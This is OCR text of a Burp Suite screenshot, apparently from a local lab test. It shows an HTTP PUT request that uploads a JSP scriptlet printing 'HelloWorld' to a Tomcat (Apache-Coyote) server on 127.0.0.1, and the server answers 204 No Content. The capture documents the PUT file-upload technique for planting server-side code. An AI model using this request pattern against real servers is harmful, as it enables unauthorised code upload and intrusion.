 127.0.0.1:8081/1.txt
<%out.println("HelloWorld");%>
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对
1 × 2 × 4 × 6 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 PUT /1.txt HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 30
18
19 <%out.println("HelloWorld");%>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 204 No Content
2 Server: Apache-Coyote/1.1
3 Date: Tue, 13 May 2025 09:22
4 Connection: close
5
6